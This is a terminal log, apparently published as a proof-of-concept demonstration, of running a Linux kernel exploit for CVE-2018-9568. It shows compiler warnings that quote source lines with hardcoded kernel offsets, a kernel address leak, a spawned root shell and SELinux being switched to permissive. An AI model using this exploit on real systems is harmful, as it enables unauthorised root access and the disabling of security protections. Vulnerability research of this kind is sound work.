 [bling@localhost cve-2018-9568]$ uname -a
Linux 3.10.0- .x86_64 #1 SMP Mon May 21 23:36:36 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
[bling@localhost cve-2018-9568]$ gcc ./poc13.c -o pocc
./poc13.c: 在函数‘main’中:
./poc13.c:471:32: 警告：初始化时将整数赋给指针，未作类型转换 [默认启用]
uint64_t* target_sk_addr = (uint64_t)page[evil_page_num] + (evil_offset*8) - SK_STAMP_OFFSET;
^
./poc13.c:473:33: 警告：初始化时将整数赋给指针，未作类型转换 [默认启用]
uint64_t* target_sk_addr1 = (uint64_t)target_sk_addr + 0x7c0;
^
./poc13.c:552:32: 警告：初始化时将整数赋给指针，未作类型转换 [默认启用]
void* modprobe_path_addr = kernel_base + (0xFFFFFFFF81C4F760 - 0xFFFFFFFF81000000);
^
./poc13.c:558:36: 警告：初始化时将整数赋给指针，未作类型转换 [默认启用]
void* selinux_enforcing_addr = kernel_base + (0xFFFFFFFF82202FF0 - 0xFFFFFFFF81000000);
^
[bling@localhost cve-2018-9568]$ getenforce
Enforcing
[bling@localhost cve-2018-9568]$ ls /tmp/evilsu
ls: 无法访问/tmp/evilsu: 没有那个文件或目录
[bling@localhost cve-2018-9568]$ ls /root
ls: 无法打开目录/root: 权限不够
[bling@localhost cve-2018-9568]$ ./pocc
[*] Setting CPU affinity to pin on core #0
[+] set rlimit. rlim.rlim_cur: 4096
prev_sk[0]: 3
prev_sk[1]: 6
prev_sk[2]: 7
[debug get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x618
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x618
[-] success! find one vuln sock, index is 0
----------------------------------[*] find it !!!---------------------------------
evil_page_num: 12, evil_offset: 1560, sk_index: 0
page[0]: 0x7ff310fbe000
page[1]: 0x7ff310fb6000
page[2]: 0x7ff310fae000
page[3]: 0x7ff310fa6000
page[4]: 0x7ff310f9e000
page[5]: 0x7ff310f96000
page[6]: 0x7ff310f8e000
page[7]: 0x7ff310f86000
page[8]: 0x7ff310f7e000
page[9]: 0x7ff310f76000
page[10]: 0x7ff310f6e000
page[11]: 0x7ff310f66000
page[12]: 0x7ff310f5e000
target_sk_addr: 0x7ff310f60e80
target_sk_addr1: 0x7ff310f61640
[debug get_sk_stamp] fd 70 : high 0xdb4da5f, low 0xbabebeef
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0xbabebeef
[debug get_sk_stamp] fd 71 : high 0xdb4da5f, low 0xbabedeef
[get_sk_stamp] fd 71 : high 0xdb4da5f, low 0xbabedeef
follow_sk_0_addr: 0xffff9585ecb62e80
follow_sk_1_addr: 0xffff9585ecb63640
prev_sk_1_addr: 0xffff9585ec872e80
leak data 1 : 0x0    0x8d702360
leak data 2 : 0x0    0xffffffff
kernel_base is: 0xffffffff8ca00000
exploit end!
[parent], my process id is 1911/n[bling@localhost cve-2018-9568]$
[bling@localhost cve-2018-9568]$ ls
poc10.c  poc11.c  poc12.c  poc13.c  poc1.c  poc2.c  poc3.c  poc4.c  poc5.c  poc6.c  poc7.c  poc8.c  poc8.init.c  poc9.c  pocc  poc.c
[bling@localhost cve-2018-9568]$ ls /tmp/evilsu
/tmp/evilsu
[bling@localhost cve-2018-9568]$ /tmp/evilsu
[root@localhost cve-2018-9568]# ls /root
anaconda-ks.cfg  fish
[root@localhost cve-2018-9568]# exit
exit
[bling@localhost cve-2018-9568]$ getenforce
Permissive
[bling@localhost cve-2018-9568]$